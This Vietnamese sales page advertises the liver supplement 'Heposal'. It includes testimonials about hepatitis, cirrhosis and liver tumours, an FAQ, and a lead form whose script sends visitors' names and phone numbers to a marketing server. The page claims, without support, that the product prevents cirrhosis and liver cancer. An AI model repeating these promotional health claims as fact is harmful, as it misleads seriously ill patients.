				<div class="elementor-element elementor-element-02b5e54 elementor-widget elementor-widget-video" data-id="02b5e54" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=9KYjYXNa4sQ&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77790de elementor-widget elementor-widget-text-editor" data-id="77790de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Thoát án tử Viêm gan và Suy gan mạn nhờ Heposal					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b8ab6d0" data-id="b8ab6d0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ae59191 elementor-widget elementor-widget-video" data-id="ae59191" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=FcI89YE6OLc&amp;feature=emb_logo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb1bb9 elementor-widget elementor-widget-text-editor" data-id="ddb1bb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Chú Tạ Đình Chấn – Ổn định U gan sau vài tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41c9d26 elementor-widget elementor-widget-video" data-id="41c9d26" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=bYzTge9NJ98&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c4b67c elementor-widget elementor-widget-text-editor" data-id="7c4b67c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Chú Bình &#8211; Chia Tay Viêm Gan C sau 6 năm sống chung</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28a0502 elementor-widget elementor-widget-video" data-id="28a0502" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=csphJsq79-I&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b4ac9b elementor-widget elementor-widget-text-editor" data-id="8b4ac9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>6 Năm đấu tranh với bệnh Xơ Gan cổ trướng &#8211; Chú Lê Đình Yên</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f22f6ea elementor-widget elementor-widget-video" data-id="f22f6ea" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=yLJzX_pA7I0&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e3a602 elementor-widget elementor-widget-text-editor" data-id="6e3a602" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ổn định Viêm Gan và Gan Nhiễm Mỡ của đôi vợ chồng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c40d4d2 elementor-widget elementor-widget-video" data-id="c40d4d2" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=QDpX0QWhYCE&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d0ae8a2 elementor-widget elementor-widget-text-editor" data-id="d0ae8a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Hành trình đưa Viêm Gan B về âm tính của chị Hoài</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5e2b6e elementor-widget elementor-widget-video" data-id="f5e2b6e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=CWXpLDbnXlc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c0260a elementor-widget elementor-widget-text-editor" data-id="2c0260a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Hành trình ổn định U Gan của bác Minh</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-788082a elementor-widget elementor-widget-video" data-id="788082a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hq0Lio1AkeU&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e8c7ad elementor-widget elementor-widget-text-editor" data-id="3e8c7ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Chú Cương – Ổn định Viêm gan sau nhiều năm</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7dd057 elementor-widget elementor-widget-video" data-id="a7dd057" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KVEo7F2ZjRw&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e585ef3 elementor-widget elementor-widget-text-editor" data-id="e585ef3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Xua tan nỗi lo Viêm gan chuyển thành xơ của mẹ bỉm</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<h2><b>Các câu hỏi thường thường gặp?</b></h2>
<h3><strong>Dùng cùng thuốc tây được không?</strong></h3>
<p><span style="font-weight: 400;">Heposal có thể kết hợp với thuốc tây để tăng cường tác dụng một cách tốt nhất, hỗ trợ phục hồi và bảo vệ tế bào gan.</span></p>
<h3><b>Dùng bao lâu thì có hiệu quả?</b></h3>
<p><span style="font-weight: 400;">Bệnh nhân chỉ cần sử dụng Heposal từ 2-4 .t.u.ầ.n sẽ hỗ trợ hiệu quả hạ men gan, giảm chán ăn, khó tiêu mệt mỏi. Sau 4-8 .t.u.ầ.n thì có tác dụng phục hồi và bảo vệ tế bào gan. Người bệnh nên sử dụng liệu trình 3 tháng để đạt được hiệu quả bảo vệ gan tốt nhất.</span></p>
<h3><b>Sản phẩm này khác gì so với các dòng sản phẩm khác?</b></h3>
<p><span style="font-weight: 400;">Heposal là sản phẩm đầu tiên và duy nhất chứa bộ đôi Ưng Bất Bạc và Phosphocomplex, sản phẩm được chuyển giao bằng sáng chế của Mỹ và Đài Loan, dược liệu mới trong hỗ trợ bảo vệ và phục hồi tế bào gan.</span></p>
<p><span style="font-weight: 400;">Heposal được nghiên cứu và thiết kế dựa trên sự thấu hiểu căn nguyên gây bệnh tại gan. Heposal hướng đến khả năng phục hồi và bảo tệ tế bào gan đường dài thông qua khả năng ức chế phản ứng viêm gan tại, bảo về tế bào gan và ngăn ngừa việc hình thành tế bào gan xấu (ung thư gan, xơ gan).</span></p>
<h3><b>Hiệu quả của sản phẩm có nhanh không, uống ngay sau uống rượu có giảm say rượu không?</b></h3>
<p><span style="font-weight: 400;">Hiện nay có nhiều nam giới tin vào các loại thuốc giải độc gan, dược liệu không rõ nguồn gốc,&#8230; với hi vọng giảm nhanh chóng những tổn thương do uống bia rượu, thải độc gan.  Tuy nhiên, giải độc gan chỉ là giải pháp tình thế tạm thời, giảm sự hấp thu chất cồn vào máu, từ đó giảm nhẹ các triệu chứng say rượu như mệt mỏi, buồn nôn, đau đầu&#8230;</span></p>
<p><span style="font-weight: 400;">Bản chất của triệu chứng này là do các tế bào gan bị tấn công bởi chất cồn trong rượu bia sẽ bị tổn thương, phá hủy hàng loạt, suy giảm chức năng gan. Nếu uống rượu bia thường xuyên trong thời gian dài thì không một loại thuốc giải độc gan nào có thể giúp duy trì sức khỏe của gan trong thời gian dài được. Thay vào đó, lá gan cần một biện pháp bảo vệ dài hơi hơn, bao gồm việc phục hồi và tái tạo tế bào gan tổn thương và bảo vệ chúng một cách lâu dài.</span></p>
<p><span style="font-weight: 400;">Dựa trên căn nguyên gây bệnh tại gan, Heposal là sản phẩm đầu tiên và duy nhất chứa Ưng Bất Bạc và Phosphocomplex, được chuyển giao từ bằng sáng chế của Mỹ và Đài Loan, đem lại giải pháp tổng thể trong hỗ trợ phục hồi và tái tạo tế bào gan, duy trì sức khỏe đường dài của gan.</span></p>
<h3><b>Tôi thường xuyên sử dụng rượu bia, gần đây men gan cao và hay mẩn ngứa. Tôi có thể sử dụng Heposal được không?</b></h3>
<p><span style="font-weight: 400;">Các triệu chứng của bạn cho thấy chức năng giải độc của gan kém nên hay bị mẩn ngứa. Ngoài ra, men gan tăng cao thể hiện tình trạng tế bào gan bị phá hủy háng loạt, cần phải đi khám và kiểm tra sớm. Bạn hoàn toàn có thể sử dụng Heposal vì:</span></p>
<p><span style="font-weight: 400;">Heposal có thành phần gồm Ưng Bất Bạc kết hợp với Phosphocomplex có tác dụng ưu việt trong bảo vệ gan, phục hồi và tăng cường chức năng gan, hạ men gan, giải độc gan, giải độc rượu hiệu quả.</span></p>
<p><span style="font-weight: 400;">Bạn có thể sử dụng Heposal 2v/lần x 2-3 lần mỗi ngày. Với tình trạng của bạn, bạn nên hạn chế uống rượu bia và đồ uống chứa cồn &#8211; một trong những nguyên nhân gây tổn thương gan nghiêm trọng.</span></p>
<h3><b>Tôi bị men gan cao, tôi có sử dụng một số sản phẩm nhưng không hiệu quả. Tôi có sử dụng Heposal được không và dùng bao lâu mới có hiệu quả?</b></h3>
<p><span style="font-weight: 400;">Bạn hoàn toàn có thể sử dụng Heposal để tăng cường hiệu quả hỗ trợ hạ men gan, bảo vệ gan, phục hồi và tăng cường chức năng gan,&#8230; Heposal là sản phẩm kết hợp giữa Ưng Bất Bạc và Phosphocomplex đã được cả Mỹ và Đài Loan cấp bằng sáng chế vì hiệu quả hỗ trợ phục hồi và bảo vệ tế bào gan nên bạn hoàn toàn có thể yên tâm sử dụng. Các nghiên cứu của Heposal cho thấy hiệu quả cao trong việc hỗ trợ hạ men gan và bảo vệ, phục hồi tế bào gan.</span></p>
<h3><b>Tôi bị viêm gan virus B mãn tính, Heposal có giúp làm âm tính viêm gan virus B không?</b></h3>
<p><span style="font-weight: 400;">Viêm gan B mạn tính hiện chưa có thuốc chữa khỏi hoàn toàn. Tất cả mọi biện pháp điều trị đều nhằm kiểm soát sự phát triển của virus, bảo vệ gan khỏi sự phá hủy của virus và ngăn ngừa biến chứng của bệnh như xơ gan, ung thư gan</span><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Viêm gan B tùy vào giai đoạn bệnh mà có cách điều trị phù hợp:</span></p>
<ul>
<li><span style="font-weight: 400;">Viêm gan B ở thể người lành mang virus hoặc thể mạn tính không hoạt động =&gt; ở thể bệnh này không cần sử dụng thuốc kháng virus, bạn có thể sử dụng Heposal để tăng cường bảo vệ gan, phục hồi và tăng cường chức năng gan, hạ men gan, hỗ trợ giảm nguy cơ xơ gan, bảo vệ gan khỏi sự phá hủy của virus từ đó ngăn ngừa biến chứng của bệnh.</span></li>
<li><span style="font-weight: 400;">Với viêm gan B thể mạn đang hoạt động lúc đó sẽ phải điều trị bằng thuốc kháng virus, tùy vào thể trạng và bệnh của người bệnh mà bác sĩ cho dùng thuốc: có thể dùng đơn độc 1 loại hay kết hợp các loại với nhau. =&gt; Khi điều trị bằng thuốc tây sẽ điều trị theo phác đồ của bác sĩ bạn có thể sử dụng thêm Heposal để hỗ trợ tăng cường bảo vệ gan, phục hồi và tăng cường chức năng gan, hạ men gan, hỗ trợ giảm nguy cơ xơ gan, bảo vệ gan khỏi sự phá hủy của virus từ đó ngăn ngừa biến chứng của bệnh.</span></li>
</ul>
<h3><b>Tôi bị gan nhiễm mỡ, tôi phải làm gì để hết bệnh?</b></h3>
<p><span style="font-weight: 400;">Khi đã mắc gan nhiễm mỡ, các biện pháp đầu tiên bạn có thể áp dụng là duy trì chế độ ăn hợp lý, tránh rượu bia và đồ uống có cồn, rèn luyện thể thao,&#8230; kết hợp với sử dụng Heposal là sản phẩm có thành phần là Ưng Bất Bạc và Phosphocomplex đã được chứng minh là có tác dụng hỗ trợ bảo vệ gan, phục hồi và tăng cường chức năng gan, hỗ trợ điều trị gan nhiễm mỡ, viêm gan, phòng ngừa xơ gan, ung thư gan hiệu quả.</span></p>
<h2><strong>Lời kết</strong></h2>
<p>HEPOSAL đem lại hiệu quả vượt trội trong việc hỗ trợ hạ men gan, phục hồi tổn thương gan, giảm nguy cơ biến chứng nguy hiểm của bệnh gan như gan nhiễm mỡ, viêm gan, xơ gan. Đây là sản phẩm đầu tiên và duy nhất trên thị trường chứa Ưng bất bạc và Phosphocomplex, thành quả hơn 10 năm nghiên cứu của tiến sĩ Trần Đức Dũng</p>
<p>Nếu bạn quan tâm tới sản phẩm. Đừng quên để lại thông tin theo mẫu bên dưới. Chúc các bạn mau khỏi bệnh<br />
		<div data-elementor-type="section" data-elementor-id="10291" class="elementor elementor-10291">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a7f8950 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7f8950" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f424553" data-id="f424553" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9a5e037 elementor-widget elementor-widget-text-editor" data-id="9a5e037" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>ĐĂNG KÝ TƯ VẤN MIỄN PHÍ</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a7d26d elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a7d26d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04f471a" data-id="04f471a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62500d4 elementor-widget elementor-widget-image" data-id="62500d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img data-lazyloaded="1" src="[data-uri]" width="438" height="392" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png" class="attachment-large size-large wp-image-10149" alt="" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png 438w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3-300x268.png 300w" data-sizes="(max-width: 438px) 100vw, 438px" /><noscript><img width="438" height="392" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png" class="attachment-large size-large wp-image-10149" alt="" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3.png 438w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/product-web-3-300x268.png 300w" sizes="(max-width: 438px) 100vw, 438px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6e0a99" data-id="c6e0a99" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-65787a5 elementor-widget elementor-widget-html" data-id="65787a5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<form><div class="lp-form lp-form-5"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Tình trạng hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button">GỬI ĐI</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="30b4b015502af88f492ec31163c1063f"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="cvi",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>		</div>
				</div>
				<div class="elementor-element elementor-element-0403f44 elementor-widget elementor-widget-html" data-id="0403f44" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="chang123"><a href="tel:0354 65 3939">HOTLINE: 0354 65 3939</a><a></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df12b8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df12b8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2392794" data-id="2392794" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d390c8e elementor-widget elementor-widget-text-editor" data-id="d390c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người<br />(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</p>
                                    
                                                                    </div>
                            </div>


                                                    </div>
                        <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-6"><div class="textwidget custom-html-widget"><style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
